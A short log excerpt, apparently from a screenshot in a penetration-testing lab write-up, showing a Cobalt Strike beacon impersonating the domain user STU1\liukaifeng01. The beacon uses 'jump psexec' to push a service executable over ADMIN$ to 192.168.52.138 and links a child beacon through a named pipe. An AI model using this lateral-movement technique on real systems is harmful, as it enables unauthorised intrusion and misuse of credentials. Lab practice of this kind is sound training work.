 [06/11 17:40:03] [*] Tasked beacon to create a token for STU1\liukaifeng01
[06/11 17:40:03] beacon> jump psexec 192.168.52.138 SMB
[06/11 17:40:03] [+] host called home, sent: 55 bytes
[06/11 17:40:03] [+] Impersonated STU1\liukaifeng01 (netonly)
[06/11 17:40:03] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_bc) on 192.168.52.138 via Service Control Manager (\\192.168.52.138\ADMIN$\455ad27.
exe)
[06/11 17:40:03] [+] host called home, sent: 313386 bytes
[06/11 17:40:28] [+] received output:
Started service 455ad27 on 192.168.52.138
[06/11 17:40:28] [+] established link to child beacon: 192.168.52.138